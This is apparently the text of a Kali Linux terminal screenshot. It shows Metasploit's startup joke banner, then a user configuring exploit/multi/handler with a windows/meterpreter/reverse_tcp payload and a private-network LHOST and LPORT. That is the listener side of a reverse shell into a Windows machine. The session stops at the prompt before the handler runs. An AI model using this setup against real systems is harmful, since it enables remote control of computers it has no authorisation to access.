 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.4-dev ]
+ -- --=[ 1852 exploits - 1047 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handlert
^C[-] use: Interrupted
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload/windows/meterpreter/reverse_tcp
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.204.0.70
LHOST => 10.204.0.70
msf5 exploit(multi/handler) > set LPORT 6970
LPORT => 6970
msf5 exploit(multi/handler) >